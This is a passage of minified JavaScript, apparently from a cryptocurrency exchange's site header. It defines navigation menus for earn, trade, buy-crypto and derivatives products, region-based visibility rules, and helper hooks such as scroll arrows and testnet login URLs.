("header.Startup.Mining.Description"),link:"".concat(B,"/launchpool"),icon:"32px-Startupxinbiwakuang2",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"inscription_startupMining"}'},{key:"hodler_airdrop",title:"HODLer Airdrop",hidden:(0,v.F)([f])("zm_finance.hodler_airdrop"),desc:"side"===t?"":n("header.airdrop.desc"),link:"".concat(B,"/hodler-airdrop"),icon:"32px-HODLerAirdrop",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"hodler_airdrop"}'},{key:"launchpad",title:n("launchpad"),hidden:(0,v.F)([f])("zm_finance.launchpad"),desc:"side"===t?"":n("launchpad.subtitle2"),link:"".concat(B,"/launchpad"),icon:"32px-launchpad",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"launchpad"}'},{key:"alpha_points",title:n("alpha.point.titlenew"),hidden:(0,v.F)([f])("zm_finance.alpha_points"),desc:"side"===t?"":n("alpha.point.subtitlenew"),link:"".concat(B,"/alpha-point/airdrop?nav=1"),icon:"alphaponits",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"alpha_points"}',rightNode:(0,a.jsx)(s.gx,{children:"New"})},{key:"feature_points",title:n("feature.points"),hidden:(0,v.F)([f])("zm_finance.feature_points"),desc:"side"===t?"":n("feature.points.desc"),link:"".concat(B,"/futures/points?nav=1"),icon:"TwoColorFeaturePoints",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"feature_points"}',rightNode:(0,a.jsx)(s.gx,{children:"New"})}]},{key:"mining",title:n("header.investment"),hidden:(0,v.F)([f,E])("zm_finance.mining"),desc:"",link:"",icon:"",dataClickEvent:"",dataCollectParams:"",childrenSplits:[6],children:[{key:"lend_earn",title:n("Lend & Earn"),hidden:(0,v.F)([f,b,C,E])("zm_finance.lend_earn"),desc:"side"===t?"":n("header.lend_earn.desc"),link:"".concat(B,"/simple-earn"),icon:"32px-yubibao",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"lend_earn"}'},{key:"autoinvest",title:n("AutoInvest"),hidden:(0,v.F)([f])("zm_finance.autoinvest"),desc:"side"===t?"":n("header.auto_invest.desc"),link:"".concat(B,"/auto-investment?source=earn"),icon:"32px-dingtoulicai",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"auto_investment"}'},{key:"dual_savings",title:n("home.earn.dualTittle"),hidden:(0,v.F)([f])("zm_finance.dual_savings"),desc:"side"===t?"":n("header.dual_savings.desc"),link:"".concat(B,"/dual-currency-investment"),icon:"32px-shuangbibao",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"dual_currency_product"}'},{key:"soft-staking",title:n("header.soft_staking"),hidden:(0,v.F)([f])("zm_finance.soft-staking"),desc:"side"===t?"":n("header.soft_staking_desc"),link:"".concat(B,"/soft-staking"),icon:"32px-SoftStaking",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"soft-staking"}'},{key:"cryptoloan",title:n("currencyMortgageLoan"),hidden:(0,v.F)([f])("zm_finance.cryptoloan"),desc:"side"===t?"":n("header.loan.desc"),link:"".concat(B,"/cryptoloan"),icon:"32px-diyajiebi",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"crypto_loan"}',rightNode:(0,a.jsx)(s.gx,{children:q})},{key:"lending_center",title:n("header.lend_center"),hidden:(0,v.F)([f])("zm_finance.lending_center"),desc:"side"===t?"":n("header.lend_center_desc"),link:"".concat(B,"/crypto-lending-center"),icon:"32px-LendingCenter",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"lending_center"}'},{key:"vip_wealth",title:n("header.vip.title"),hidden:(0,v.F)([f])("zm_finance.vip_wealth"),desc:"side"===t?"":n("header.vip.desc"),link:"".concat(B,"/vip-wealth"),icon:"32px-VIPwealth",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"vip_wealth"}'},{key:"private_wealth",title:n("header.private_wealth"),hidden:(0,v.F)([f])("zm_finance.private_wealth"),desc:"side"===t?"":n("header.private_wealth_d"),link:"".concat(B,"/private-wealth"),icon:"two-color-private-wealth-management",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"private_wealth"}',rightNode:G},{key:"quant-fund",title:n("header.quantFund.title"),hidden:(0,v.F)([f])("zm_finance.quant-fund"),desc:"side"===t?"":n("header.quant.desc"),link:"".concat(B,"/institution/quant-fund"),icon:"32px-lianghuajijin",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"quant_fund"}',rightNode:G},{key:"on_chain_earn",title:n("header.staking.title"),hidden:(0,v.F)([f])("zm_finance.on_chain_earn"),desc:"side"===t?"":n("header.staking.desc"),link:"".concat(B,"/staking"),icon:"32px-lianshangzhuanbi",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"staking_list"}'},{key:"btc-staking",title:n("header.btcstaking.title",{coin:"BTC"}),hidden:(0,v.F)([f])("zm_finance.btc-staking"),desc:"side"===t?"":n("header.btc_staking_desc"),link:"".concat(B,"/staking/BTC"),icon:"32px-BTCwakuang",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"BTCwakuang"}',rightNode:(0,a.jsx)(s.gx,{children:"HOT"})},{key:"gusd-staking",title:n("header.gusd_minting2"),hidden:(0,v.F)([f])("zm_finance.gusd-staking"),desc:"side"===t?"":n("header.gusd_m_desc2"),link:"".concat(B,"/staking/GUSD"),icon:"32px-CEXGUSDStaking3",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"GTwakuang"}'}]}],Q=[{key:"express",title:n("buy.sell"),hidden:(0,v.F)([f])("buy_coins_head.express")||(null==D?void 0:D.fiat)==="CNY",desc:"side"===t?"":n("header.quick_buy_desc"),link:"".concat(B,"/crypto/buy-").concat((null==D?void 0:D.fiat)||I,"-USDT"),icon:"32px-kuaijiejiaoyi",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"buy_crypto","button_name":"express"}',rightNode:(0,a.jsx)(s.gx,{children:"HOT"})},{key:"fiat_trade",title:n("header.trade.title"),hidden:(0,v.F)([f])("buy_coins_head.fiat_trade")||!(null==D?void 0:D.p2p),desc:"side"===t?"":n("header.p2p_desc"),link:"".concat(B,"/p2p-express"),icon:"32px-fabijiaoyi",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"buy_crypto","button_name":"p2p_trade"}',rightNode:(0,a.jsx)(s.gx,{children:q})},{key:"gate_card",title:n("GateCardTitle"),hidden:(0,v.F)([f])("buy_coins_head.gate_card"),desc:"side"===t?"":n("header.gate-card.sub-t"),link:"".concat(B,"/card"),icon:"32px-GateCard",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"buy_crypto","button_name":"Gate Card"}'},{key:"c2c_loan",title:n("C2CLoan"),hidden:(0,v.F)([f])("buy_coins_head.c2c_loan"),desc:"side"===t?"":n("header.loan.desc1"),link:"".concat(B,"/c2cloan/cny"),icon:"32px-fabijiedai",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"earn","button_name":"p2p_loan"}'}],ee=[{key:"trading_type",title:n("header.trading.type"),hidden:(0,v.F)([f,E,x,P])("trade_head.trading_type"),desc:"",link:"",icon:"",dataClickEvent:"",dataCollectParams:"",children:[{key:"spot_trade",title:n("Spot"),hidden:(0,v.F)([f,E,x,P])("trade_head.spot_trade"),desc:"side"===t?"":n("header.trade.desc"),link:O?"".concat(B,"/trade/BTC_USDC"):"".concat(B,"/trade/BTC_USDT"),icon:"32px-xianhuojiaoyi",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"trade","button_name":"spot_trading_standard"}',extraPanelKey:l._4.trade},{key:"alpha",title:"Alpha",hidden:H,desc:"side"===t?"":n("header.alpha.desc"),link:"".concat(B,"/alpha"),icon:"32px-Alpha",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"trade","button_name":"alpha"}',extraPanelKey:l._4.memebox,rightNode:(0,a.jsx)(s.gx,{children:n("header.alpha.points")})},{key:"pre_market",title:n("Pre-Market"),hidden:M,desc:"side"===t?"":n("header.pre_market_desc"),link:"".concat(B,"/pre-market"),icon:"32px-panqianjiaoyi",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"trade","button_name":"pre-market_trading"}',extraPanelKey:l._4.preMarket},{key:"margin_trade",title:n("home.trade.marginTittle"),hidden:(0,v.F)([f,E])("trade_head.margin_trade"),desc:"side"===t?"":n("home.trade.marginSubTittle"),link:"".concat(B,"/trade/BTC_USDT?tab=isolated_margin"),icon:"32px-gangganjiaoyi",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"trade","button_name":"margin_trading_standard"}'},{key:"flash_exchange",title:W?"Convert":n("header.convert_title"),hidden:(0,v.F)([f,P])("trade_head.flash_exchange"),desc:"side"===t?"":n("header.convert_desc"),link:"".concat(B,"/convert"),icon:"32px-shandui",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"trade","button_name":"flash_swap"}',rightNode:O||W?null:(0,a.jsx)(s.gx,{children:q})},{key:"margin_etf_trade",title:n("Leverage Tokens"),hidden:(0,v.F)([f])("trade_head.margin_etf_trade"),desc:"side"===t?"":n("home.trade.LeveragedSubTittle"),link:"".concat(B,"/etf"),icon:"32px-gangganETF",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"trade","button_name":"leveraged_tokens"}'}]},{key:"trading_tools",title:n("header.trading.tools"),hidden:(0,v.F)([f])("trade_head.trading_tools"),desc:"",link:"",icon:"",dataClickEvent:"",dataCollectParams:"",children:[{key:"futuresCopy",title:n("header.Copy"),hidden:(0,v.F)([f])("trade_head.futuresCopy"),desc:"side"===t?"":n("header.trade_copy.desc"),link:"".concat(B,"/copytrading"),icon:"32px-heyuegendan",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"trade","button_name":"futuresCopy"}'},{key:"strategyPool",title:n("QuantitativeCopy"),hidden:(0,v.F)([f])("trade_head.strategyPool"),desc:"side"===t?"":n("header.bots.desc"),link:"".concat(B,"/crypto-trading-bots"),icon:"32px-tansuolianghuacelve",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"trade","button_name":"strategyPool"}'}]}],et=[{key:"hub_launch",title:"Launch",hidden:!W,desc:"",link:"",icon:"",dataClickEvent:"",dataCollectParams:"",children:[{key:"nextup_chips",title:"NextUp Chips",hidden:!W,desc:"side"===t?"":"Collect Chips to earn rewards",link:"".concat(B,"/nextup-chips"),icon:"32px-NextUpChips",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"hub","button_name":"nextup_chips"}'},{key:"nextup",title:"NextUp",hidden:!W,desc:"side"===t?"":"Quick commit, earn potential new tokens",link:"".concat(B,"/nextup"),icon:"32px-Startupxinbiwakuang2",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"hub","button_name":"nextup"}'}]},{key:"hub_earned_rewards",title:"Earned Rewards",hidden:!W,desc:"",link:"",icon:"",dataClickEvent:"",dataCollectParams:"",children:[{key:"hub_staking",title:n("header.staking.title"),hidden:!W,desc:"side"===t?"":"Stake cryptos to earn in PoS products",link:"".concat(B,"/staking"),icon:"32px-lianshangzhuanbi",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"hub","button_name":"staking"}'}]}];return{icon:W?V:L||O?Z:Y,coinMoments:X,finance:$,buyCoins:Q,trade:ee,derivatives:[{key:"futures",title:n("derivative"),hidden:(0,v.F)([f,b,C,E])("derivatives.futures"),desc:"side"===t?"":n("header.futures.desc1"),link:"".concat(B,"/futures/USDT/BTC_USDT"),icon:"32px-yongxuheyue",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"futures","button_name":"margined_usdt"}',extraPanelKey:l._4.futures,rightNode:(0,a.jsx)(s.gx,{children:n("header.alpha.points")})},{key:"option",title:n("home.derivatives.optionsTittle"),hidden:(0,v.F)([f,E])("derivatives.option"),desc:"side"===t?"":n("home.derivatives.optionsSubTittle"),link:"".concat(B,"/options/BTC_USDT"),icon:"32px-qiquan",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"futures","button_name":"options"}',extraPanelKey:l._4.options,rightNode:(0,a.jsx)(s.gx,{children:"HOT"})},{key:"unified_account",title:n("Unified.Account"),hidden:(0,v.F)([f,E])("derivatives.unified_account"),desc:"side"===t?"":n("header.portfolio.desc2"),link:"".concat(B,"/unified-trading-account"),icon:"32px-tongyizhanghu",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"futures","button_name":"unified_account"}',hoverChildren:[{key:"unified_account",title:n("header.demo-trade.title"),hidden:(0,v.F)([E])("derivatives.unified_account"),link:N?"".concat((0,h.KC)(),"/trade/BTC_USDT"):z,icon:"",desc:"",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"futures","button_name":"testnet"}'}]},{key:"newbie_guide",title:n("header.kickoff.title"),hidden:(0,v.F)([f,E])("derivatives.newbie_guide"),desc:"side"===t?"":n("header.newbie_guide.desc"),link:"".concat(B,"/futures/trading-guide-for-beginners"),icon:"32px-xinshouyindao",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"futures","button_name":"newbie_guide"}'},{key:"futures_events",title:n("header.feature_events"),hidden:(0,v.F)([f])("derivatives.futures_events"),desc:"side"===t?"":n("header.events.desc"),link:"".concat(B,"/competition/center/trading?ch=trading_event1&source=contract"),icon:"32px-fulizhongxin",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"futures","button_name":"futures_events"}'},{key:"demo_trading",title:n("header.demo-trade.title"),hidden:(0,v.F)([f])("derivatives.demo_trading"),desc:"side"===t?"":n("header.demo-trade.desc"),link:R,icon:"32px-monijiaoyi",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"futures","button_name":"demo_trading"}'}],hub:et}}},91483:function(e,t,n){n.d(t,{F:function(){return o}});var a=n(19020),i=n(58662);let o=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],{menuData:t,isDynamicDataRequest:n,commonData:o}=(0,i.Jv)(),{sub_website_id:c}=o;return function(i){let o=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!e.includes(c)||(0,a.UJ)(n?{flatMenuData:t,multiplePathName:i}:{nestedMenuData:t,multiplePathName:i,isSecondNavHidden:o})}}},80980:function(e,t,n){n.d(t,{m:function(){return s}});var a=n(97458),i=n(37667),o=n(38915),c=n(18024),r=n(79992),d=n(85953),l=n(20548);let s=()=>{let e=(0,i.useCallback)(e=>null==e?void 0:e.map(e=>(0,a.jsx)(o.Yy,{data:e,reactEvent:e.reactEvent},e.link)),[]),t=(0,i.useCallback)(t=>{if(!t.children)return null;let n=t.children.filter(e=>!e.hidden);if(0===n.length)return null;if(t.childrenSplits&&Array.isArray(t.childrenSplits)&&t.childrenSplits.length>0){let[i]=t.childrenSplits;if("number"!=typeof i||i<=0)return e(n);let o=n.slice(0,i),c=n.slice(i);return(0,a.jsxs)(l.Vv,{direction:"row",gap:"32px",children:[(0,a.jsx)("div",{children:e(o)}),c.length>0&&(0,a.jsx)("div",{children:e(c)})]})}return e(n)},[e]),n=(0,i.useCallback)(n=>{let{list:i,className:r,prefixContent:d,extraContent:s,hasExtraPanel:_=!1,handlers:u,isVertical:h=!1,isHorizontalLayout:m=!1,hoveredColumnInfo:v,hasExtraPanelVisible:k=!1}=n;if(!i||0===i.length)return null;let p=i.some(e=>e.title&&e.children&&e.children.length>0);if(_&&u){let e=m&&(null==v?void 0:v.columnIndex)===0,t=m?"row":"column";return p?(0,a.jsx)(c.if,{$flexDirection:t,$isHorizontalLayout:m,$hideSecondColumn:e,$hasExtraPanelVisible:k,children:i.map((e,t)=>{var n;return(0,a.jsxs)(c.nx,{hidden:e.hidden,children:[(0,a.jsx)(c.oK,{className:"puppeteer-second-title",children:e.title}),(0,a.jsx)("div",{children:null===(n=e.children)||void 0===n?void 0:n.map(e=>(0,a.jsx)(o.Yy,{data:e,reactEvent:e.extraPanelKey&&{onMouseEnter:u.handleMouseEnter(e.extraPanelKey,t),onMouseLeave:u.handleMouseLeave}},e.title))})]},e.title)})}):(0,a.jsx)(c.if,{$hasExtraPanelVisible:k,children:(0,a.jsx)(c.nx,{children:i.map(e=>(0,a.jsx)(o.Yy,{data:e,reactEvent:e.extraPanelKey&&{onMouseEnter:u.handleMouseEnter(e.extraPanelKey),onMouseLeave:u.handleMouseLeave}},e.title))})})}return p?(0,a.jsx)(l.Nc,{className:r||"puppeteer-secondnav-card",$isVertical:h,children:i.map((e,n)=>(0,a.jsxs)(c.nx,{hidden:e.hidden,children:[(0,a.jsx)(c.oK,{className:"puppeteer-second-title",hidden:""===e.title,children:e.title}),t(e)]},"".concat(e.title,"-").concat(n)))}):(0,a.jsxs)(l.Nc,{className:r||"puppeteer-secondnav-card",children:[(0,a.jsxs)(c.nx,{children:[d,e(i)]}),s]})},[t,e]);return{renderSingleGroup:e,renderChildren:t,renderSideNavDropdown:(0,i.useCallback)((e,t)=>{if(!e||0===e.length)return null;let n=e.some(e=>e.children&&e.children.length>0);return(0,a.jsxs)(d.at,{children:[null==t?void 0:t.prefixContent,e.map(e=>{var t;return n?(0,a.jsx)(r.qz,{hidden:e.hidden,children:null===(t=e.children)||void 0===t?void 0:t.map(e=>(0,a.jsx)(o.tl,{data:e,reactEvent:e.reactEvent},e.title))},e.title):(0,a.jsx)(o.tl,{data:e,reactEvent:e.reactEvent},e.title)})]})},[]),renderCommonDropdownList:n}}},80421:function(e,t,n){n.d(t,{t:function(){return u}});var a=n(97458),i=n(20816),o=n(37667),c=n(18024),r=n(31800);let d={config:{attributes:!0,childList:!1,subtree:!0}},l=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:d,[a,i]=(0,o.useState)(null);(0,o.useEffect)(()=>{i(new MutationObserver(t))},[t,n,i]),(0,o.useEffect)(()=>{if(!a||!(null==e?void 0:e.current))return;let{config:t}=n;try{a.observe(e.current,t)}catch(e){r.k.info("useMutationObservable error: "+e.message)}return()=>{a&&a.disconnect()}},[a,e,n])},s=i(()=>Promise.resolve().then(n.bind(n,63053)),{ssr:!1}),_=e=>e.scrollWidth>e.clientWidth,u=e=>{var t;let{mainNavWrap:n,langPrefix:i,isAr:r}=e,[d,u]=(0,o.useState)(!1),[h,m]=(0,o.useState)(!1),[v,k]=(0,o.useState)(!1),p=(0,o.useCallback)(e=>{let t=n.current;if(t){let{scrollLeft:n,scrollWidth:a,clientWidth:i}=t,o="left"===e?n-180:n+180;o<0&&!r&&(o=0),o+i>a&&(o=a-i+10),t.scrollTo({left:o,behavior:"smooth"})}},[r,n]),g=n.current,f=(0,o.useCallback)(()=>{g&&p("left")},[g,p]),y=(0,o.useCallback)(()=>{g&&p("right")},[g,p]),b=(0,o.useMemo)(()=>(0,a.jsx)(c.ou,{hidden:!h,onClick:f,children:(0,a.jsx)(s,{code:"icon-14px-jiantou-zuo"})}),[f,h]),C=(0,o.useMemo)(()=>(0,a.jsx)(c.I$,{hidden:!v,onClick:y,children:(0,a.jsx)(s,{code:"icon-14px-jiantou-you"})}),[y,v]),E=(0,o.useCallback)(()=>{let e=n.current;if(e){let{scrollLeft:t,scrollWidth:n,clientWidth:a}=e;m(r?t>a-n+1:t>0),k(r?t<0:t<n-a-1),u(_(e))}},[r,n]);return(0,o.useEffect)(()=>{setTimeout(()=>{E()},100)},[null==n?void 0:null===(t=n.current)||void 0===t?void 0:t.clientWidth,E,i]),(0,o.useEffect)(()=>(E(),window.addEventListener("resize",E),()=>{window.removeEventListener("resize",E)}),[E]),(0,o.useEffect)(()=>{if(g)return g.addEventListener("scroll",E),()=>{g.removeEventListener("scroll",E)}},[E,g]),l(n,E),{isShowScrollBar:d,leftArrowNode:b,rightArrowNode:C,showLeftArrow:h,showRightArrow:v}}},57133:function(e,t,n){n.d(t,{Af:function(){return f},Bb:function(){return h},Ew:function(){return v},O0:function(){return p},Qy:function(){return y},UO:function(){return b},qX:function(){return m},rU:function(){return g},vA:function(){return C},vu:function(){return k}});var a=n(13679),i=n(58957),o=n(15356),c=n(71760),r=n(37667),d=n(58662),l=n(64445),s=n(52268),_=n(18746),u=n(31838);let h=()=>{let{commonData:e}=(0,d.Jv)(),{isUKLimit:t,isItalyLimit:n}=e;return{isUKLimit:!(0,_.h)()&&t,isWholeUKLimit:t,isItalyLimit:n}},m=()=>{let[e,t]=(0,r.useState)(""),n=(0,r.useCallback)(n=>{t(e===n?"":n)},[e]);return[e,n]},v=()=>{let{isTradePage:e=!1,isTradeFuturePage:t=!1}=(0,d.Jv)();return{isTradePage:e,isTradeFuturePage:t}},k=()=>{let{hiddenThemeMode:e=!1}=(0,d.Jv)();return{hiddenThemeMode:e}},p=()=>{let{isTurkey:e,isSingapore:t,isUnitedStates:n,isEU:i,isJapan:o,isHongKong:c,isUK:d,isAU:l,isUAE:_}=(0,u.j)(),h=(0,s.oj)();return(0,r.useMemo)(()=>{let r={trade:{rules:[{condition:e,path:"BTC_TRY"},{condition:t,path:"BTC_SGD"},{condition:n,path:"BTC_USDT"},{condition:i,path:"BTC_USDC"},{condition:o,path:"BTC_JPY"},{condition:_,path:"BTC_AED"}],defaultPath:"BTC_USDT",template:e=>"".concat(h,"/trade/").concat(e)},deposit:{rules:[{condition:o,path:"".concat(h,"/myaccount/deposit_fiat/JPY")},{condition:c||n||d||l,path:"".concat(h,"/myaccount/deposit/USDT")}],defaultPath:"".concat(h,"/myaccount/deposit_fiat"),template:e=>e},withdraw:{rules:[{condition:o,path:"".concat(h,"/myaccount/withdraw_fiat/JPY")},{condition:c||n||d||l,path:"".concat(h,"/myaccount/withdraw/USDT")}],defaultPath:"".concat(h,"/myaccount/withdraw_fiat"),template:e=>e},helpCenter:{rules:[{condition:i,path:"https://".concat(a.Nk,"/help")},{condition:d,path:"https://".concat(a.H5,"/help")}],defaultPath:"".concat(h,"/help"),template:e=>e}},s=e=>{let t=r[e],n=t.rules.find(e=>e.condition),a=n?n.path:t.defaultPath;return t.template(a)};return{trade:s("trade"),deposit:s("deposit"),withdraw:s("withdraw"),helpCenter:s("helpCenter")}},[e,t,n,i,o,h,c,d,l])},g=()=>{let{isDynamicDataRequest:e}=(0,d.Jv)(),{isLoginLoading:t}=(0,i.cH)(),{isLoading:n}=(0,o.E)({enableRequest:e}),a=!e;return{isLoginLoading:!a&&t,isHeaderLoading:!a&&n}},f=e=>{let[t,n]=(0,r.useState)(""),[a,o]=(0,r.useState)(""),{userInfoData:d}=(0,i.Eu)(),{locale:s="en"}=(0,c.useRouter)(),{uid:_}=d,u="zh"===s?"/zh":"";return(0,r.useEffect)(()=>{let e=location.host,t=(0,l.t8)(e),a=(0,l.L3)(e);n("https://".concat(t,"/account-authorize?redirect_uri=").concat(encodeURIComponent("https://".concat(e,"/testnet_authorize/callback")),"&response_type=code&client_id=IvYVlpapRLCWcdeB&scope=mock_site_login&state=123456&redirect_url=").concat(encodeURIComponent(location.pathname)));let i="https://".concat(a);o(_?"".concat(i).concat(u,"/futures/USDT/BTC_USDT?fromlink=").concat(encodeURIComponent(e),"&uid=").concat(encodeURIComponent(_)):"".concat(i).concat(u,"/futures/USDT/BTC_USDT?fromlink=").concat(encodeURIComponent(e)))},[u,_]),{testnetLoginUrl:t,testnetFuturesUrl:a}},y=()=>{let e=(0,s.oj)(),{isTestnet:t}=(0,u.j)(),{testnetLoginUrl:n}=f(),{store:a}=(0,d.Jv)(),{signupQueryStr:i=""}=a;return{loginUrl:t?n:"".concat(e,"/login"),signupUrl:"".concat(e,"/signup").concat(i)}},b=()=>{let{isBigDataPage:e=!1}=(0,d.Jv)();return{isBigDataPage:e}},C=e=>{let{lightSrc:t,darkSrc:n}=e,{store:a}=(0,d.Jv)(),{isDark:i}=a,[o,c]=(0,r.useState)(""),l=(0,r.useMemo)(()=>i&&n?n:!i&&t?t:t||n||"",[i,t,n]);return(0,r.useEffect)(()=>{l&&c(l)},[i,l]),o}},98315:function(e,t,n){n.d(t,{M:function(){return E},o:function(){return x}});var a=n(13679),i=n(58957),o=n(83685),c=n(11750),r=n(82571),d=n(91483),l=n(57133),s=n(31838);let{SUB_WEBSITE_ID_MAIN:_,SUB_WEBSITE_ID_TURKEY:u,SUB_WEBSITE_ID_HONGKONG:h,SUB_WEBSITE_ID_SP:m,SUB_WEBSITE_ID_UK:v,SUB_WEBSITE_ID_BS:k,SUB_WEBSITE_ID_US:p,SUB_WEBSITE_ID_JP:g,SUB_WEBSITE_ID_UAE:f,SUB_WEBSITE_ID_TEST_NET:y,SUB_WEBSITE_ID_EU:b,SUB_WEBSITE_ID_AU:C}=a.SUB_WEBSITE,E=()=>{let{isWholeUKLimit:e,isItalyLimit:t}=(0,l.Bb)(),{userInfoData:n}=(0,i.Eu)(),{isHongKong:a,isTurkey:c,isSingapore:r,isBahamas:d,isUK:_,isAU:u,isMainSite:h,isUnitedStates:m,isJapan:v,isUAE:k,isTestnet:p,isEU:g}=(0,s.j)(),{isLogin:f}=n,{isTradePage:y,isTradeFuturePage:b}=(0,l.Ew)(),{hiddenThemeMode:C}=(0,l.vu)(),{isBigDataPage:E}=(0,l.UO)(),{siteSettingsData:x={}}=(0,o.h)(),{website_list:P=[]}=x;return{hiddenExchangeWeb3:e||t||a||r||d||_||u||m||v||k||g,hiddenNotification:e||!f||t||a||r||d||_||u||m||k||c||g||v,hiddenDownload:e||a||r||d||_||u||v||k||g,hiddenLanguage:m,hiddenThemeMode:C,hiddenSetting:t||y,hiddenTradePageSetting:!y||b,hiddenSearch:e||t||a||c||r||d||_||u||m||v||k||E||g||p,hiddenRegister:e||p,hiddenPersonalInfo:e,hiddenPersonalInfoAvatar:t,hiddenExchangeRate:t||m,hiddenSite:(null==P?void 0:P.length)<=0,hiddenMultipleOrder:!(h||p||g||m),hiddenSpotOrder:h||p||g||m,hiddenDoNotSwitchToFiat:v||k||g,hiddenTestnetTrade:!p,hiddenBackTrade:!p,hiddenLogout:p,hiddenRewardsHubCard:!0}},x=()=>{var e,t,n,a;let i=(0,r.a)("(max-width: 992px)"),{complianceCheck:o}=(0,c.J)({enableRequest:!0});return{hiddenIconMenu:(0,d.F)([u,_,p,C,b])("flower_head"),hiddenBuyCoins:(0,d.F)([_])("buy_coins_head"),hiddenSubWebsiteBuyCoins:(0,d.F)([p])("buy_coins_head"),hiddenPaywith:(0,d.F)([_])("buy_coins_head.buy_coins_paywith"),hiddenPrice:(0,d.F)([_,h,u,m,v,k,p,g,b,f,C])("price"),hiddenBuySellJP:(0,d.F)([])("sale"),hiddenSpotTrade:(0,d.F)([u,h,m,v,k,g,f,C])("spot_trade"),hiddenTrade:(0,d.F)([_,b,y,p])("trade_head"),hiddenDeposit:(0,d.F)([h,u,m,v,k,g,f,C])("deposit"),hiddenWithdraw:(0,d.F)([h,u,m,v,k,g,f,C])("with_draw"),hiddenDerivatives:(0,d.F)([_,k,y])("derivatives"),hiddenFinance:(0,d.F)([_,k,y])("zm_finance"),hiddenOTC:(0,d.F)([b,C])("gate_otc"),hiddenMoments:(0,d.F)([_])("coin_moments_head"),hiddenWeb3:(0,d.F)([_])("web3"),hiddenOrganization:(0,d.F)([b])("organization"),hiddenGiveaways:(0,d.F)([_,u,p,C])("giveaways"),hiddenHelpCenter:(0,d.F)([h,m,v,k,g,f])("help_center"),hiddenLatestNews:(0,d.F)([h,m,v,k,g,f])("latest_news"),hiddenLoginAndSignup:!1,hiddenPreMarket:(0,d.F)([_])("trade_head.pre_market"),hiddenPilotHeader:(0,d.F)([_])("trade_head.pilot"),hiddenWCTC:(0,d.F)([_])("derivatives.futures")||i,hiddenGateLearn:(0,d.F)([u])("learn"),hiddenAlphaHeader:(0,d.F)([_])("trade_head.alpha"),hiddenBlog:(0,d.F)([])("blog"),hiddenPartners:(0,d.F)([p,C])("partners"),hiddenReferral:(0,d.F)([b,p])("referral_program"),hiddenXStocks:null==o?void 0:null===(e=o.menu)||void 0===e?void 0:e.includes("xstocks"),hiddenOndo:null==o?void 0:null===(t=o.menu)||void 0===t?void 0:t.includes("ondo"),hiddenXpl:null==o?void 0:null===(n=o.menu)||void 0===n?void 0:n.includes("launchpad"),hiddenStaking:null==o?void 0:null===(a=o.menu)||void 0===a?void 0:a.includes("on_chain_earn"),hiddenGateCard:(0,d.F)([b])("gate_card"),hiddenNextUp:(0,d.F)([C])("nextup")}}},81399:function(e,t,n){n.d(t,{B:function(){return c}});var a=n(56599),i=n(37667),o=n(35843);let c=e=>{let t=(0,a.R9)(e);return(0,i.useCallback)(function(e){let{data:n}=e,a=arguments.length>1&&void 0!==arguments[1]&&arguments[1],{type:i,template_id:c,extras:r,template_args:d}=n,l=o.UZ[i]||o.UZ["".concat(i,"_").concat(c)],{url:s,web_url:_,notice_content:u,startup_id:h,market:m,stream_id:v,contract:k,settle_asset:p="USDT",isAllowHref:g}=r,f="";switch(l){case"/":var y,b;f=_||s||u&&(null===(b=JSON.parse(u))||void 0===b?void 0:null===(y=b.web)||void 0===y?void 0:y.link);break;case void 0:f=_||s;break;case"/trade":if(_)f=_;else 